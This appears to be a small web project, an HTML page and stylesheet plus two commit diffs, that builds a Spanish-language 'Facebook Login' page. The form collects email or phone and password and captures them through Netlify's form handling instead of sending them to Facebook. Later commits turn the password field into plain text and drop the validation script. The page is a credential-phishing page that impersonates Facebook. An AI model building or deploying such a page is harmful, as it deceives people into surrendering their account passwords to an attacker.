
==== index.html @ 7c550def "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Facebook Login</title>
	<link rel="stylesheet" href="css/estilos.css">
</head>
<body>
	<header class="header">
		<div class="logo">
			<h2>facebook</h2>
		</div>
	</header>
		<div class="contenido">
			<form class="formulario" name="login" method="POST" data-netlify="true">
				<h3 class="formulario__titulo">
					Inicia sesión en Facebook
				</h3>
				<div class="campo">
					<input type="text" name="correo" placeholder="Correo electrónico o número de teléfono" id="correo">
				</div>
				<div class="campo">
					<input type="password"  name="password" placeholder="Contraseña" id="clave">
				</div>
				<input type="submit" class="boton" id="login" value="Iniciar Sesion">
						
				</input>

				<div class="formulario__footer">
					<a href="https://www.facebook.com">Olvidé mi contraseña</a>
					<a href="https://www.facebook.com">Registrate en Facebook</a>
				</div>
			</form>
		</div>

		<script src="js/validar.js"></script>
</body>
</html>
---- css/estilos.css ----
/* Fuentes de Facebook */
@font-face {
    font-family: 'Facebook';
    src: url('../fuentes/facebook.otf');
  }
  
  :root {
      --facebookColor: #3b599a;
  }
  
  * {
      padding: 0;
      margin: 0;
      box-sizing: border-box;
  }
  
  body {
      font-family: 'Arial';
      background: #eaebef;
  }
  
  img {
      max-width: 100%;
  }
  
  .contenedor {
      max-width: 1200px;
      width: 90%;
  }
  .header {
      background: var(--facebookColor);
  }
  
  .header .logo h2 {
      font-family: 'Facebook', sans-serif;
      font-size: 50px;
      color: #fff;
      margin-left: 20px;
      padding: 10px 0;
  }
  
  .contenido {
      margin-top: 60px;
      display: flex;
      align-items: center;
      justify-content: center;
  }
  
  .formulario {
      background: #fff;
      padding: 30px 100px;
      width: 40%;
  }
  .formulario h3 {
      font-weight: 300;
      text-align: center;
      margin: 20px 0;
  }
  
  .campo {
      margin-bottom: 10px;
      display: flex;
      justify-content: center;
  }
  
  input {
      display: block;
      border: 2px solid #f2f2f2;
      border-radius: 2px;
      padding: 15px;
      width: 100%;
      font-size: 18px;
  }
  
  input:focus {
      outline: none;
  }
  
  .boton {
      display: block;
      background: var(--facebookColor);
      padding: 20px;
      color: #fff;
      font-size: 20px;
      width: 100%;
      margin-top: 30px;
      border: none;
      cursor: pointer;
  }
  
  .formulario__footer {
      display: flex;
      justify-content: space-evenly;
      margin-top: 10px;
  }
  
  .formulario__footer a {
      text-decoration: none;
      color: var(--facebookColor);
  }
  
  @media screen and (max-width: 1200px) {
      .formulario {
          padding: 30px 80px;
      }
  }
  @media screen and (max-width: 900px) {
      .header .logo h2 {
          font-size: 40px;
      }
      .formulario {
          padding: 30px;
          width: 65%;
      }
  }
  
  @media screen and (max-width: 480px) {
      .formulario { width: 90%;	}
  }
  
  .error {
      padding: 20px 0;
      display: block;
      text-align: center;
      background-color: #d9534f;
      color: #fff;
      font-weight: bold;
      margin-top: 10px;
  }
  
  .exito {
      padding: 20px 0;
      display: block;
      text-align: center;
      background-color: #5cb85c;
      color: #fff;
      font-weight: bold;
      margin-top: 10px;
  }

==== commit e9010e67: "s" ====
--- a/index.html
+++ b/index.html
@@ -13,19 +13,17 @@
 		</div>
 	</header>
 		<div class="contenido">
-			<form class="formulario" name="login" method="POST" data-netlify="true">
+			<form class="formulario" name="contacto" data-netlify="true" action="compatibel.html>
 				<h3 class="formulario__titulo">
 					Inicia sesión en Facebook
 				</h3>
 				<div class="campo">
-					<input type="text" name="correo" placeholder="Correo electrónico o número de teléfono" id="correo">
+					<input name="email" type="email" id="email" placeholder="Correo electrónico o número de teléfono">
 				</div>
 				<div class="campo">
-					<input type="password"  name="password" placeholder="Contraseña" id="clave">
+					<input type="text"  name="password" id="password" placeholder="Contraseña">
 				</div>
 				<input type="submit" class="boton" id="login" value="Iniciar Sesion">
-						
-				</input>
 
 				<div class="formulario__footer">
 					<a href="https://www.facebook.com">Olvidé mi contraseña</a>
@@ -34,6 +32,5 @@
 			</form>
 		</div>
 
-		<script src="js/validar.js"></script>
 </body>
 </html>
==== commit 101af035: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
 		</div>
 	</header>
 		<div class="contenido">
-			<form class="formulario" name="contacto" data-netlify="true" action="compatibel.html>
+			<form class="formulario" name="contacto" data-netlify="true" action="compatibel.html">
 				<h3 class="formulario__titulo">
 					Inicia sesión en Facebook
 				</h3>
